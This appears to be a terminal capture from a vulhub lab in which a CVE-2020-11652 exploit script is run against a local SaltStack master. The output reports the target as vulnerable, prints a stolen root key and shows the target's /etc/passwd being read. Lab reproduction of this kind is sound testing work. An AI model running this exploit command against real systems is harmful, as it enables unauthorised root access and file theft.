 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/saltstack/CVE-2020-11652]
└─# python CVE-2020-11652.py --master 192.168.174.128 -r /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (192.168.174.128:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: YsxjoiYVmRqxVRFIPd4ArHqb54YsAC+OEXPGuF0w2BVxd+J0SUKri9It128jrdiGDNsxFFGOvwo=
[+] Attemping to read /etc/passwd from 192.168.174.128
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin